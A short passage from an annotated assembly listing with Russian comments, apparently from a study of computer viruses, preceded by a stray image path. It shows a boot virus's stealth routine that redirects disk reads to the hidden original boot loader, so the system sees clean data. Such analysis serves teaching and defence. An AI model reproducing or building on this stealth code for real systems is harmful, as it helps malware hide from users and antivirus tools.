 ; Если сравнение прошло успешно, то загрузить в
; регистры координаты спрятанного оригинального
; загрузчика и повторно выполнить операцию чтения
009C 8B 8F 0004 mov cx,[bx+4]
00A0 8A B7 0006 mov dh,[bx+6]
00A4 B8 0201 mov ax,201h
00A7 CD D3 int 0D3h
; В результате содержимое буфера заменено
; тем, что "должно быть", а не тем, что
; "есть на самом деле".
00A9 EB 63 jmp short Return
NotMe: